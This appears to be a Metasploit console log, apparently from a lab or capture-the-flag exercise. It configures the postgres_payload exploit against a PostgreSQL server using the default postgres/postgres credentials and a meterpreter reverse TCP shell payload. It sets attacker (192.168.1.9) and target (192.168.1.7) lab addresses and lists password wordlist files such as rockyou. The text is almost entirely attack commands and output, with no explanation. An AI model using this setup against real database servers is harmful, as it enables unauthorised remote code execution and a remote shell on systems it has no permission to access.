 msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set lhost 192.168.1.9
lhost => 192.168.1.9
msf6 exploit(linux/postgres/postgres_payload) > set rhost 192.168.1.7
rhost => 192.168.1.7
msf6 exploit(linux/postgres/postgres_payload) >
nessus
rockyou100...
user.txt
users.txt
user2.txt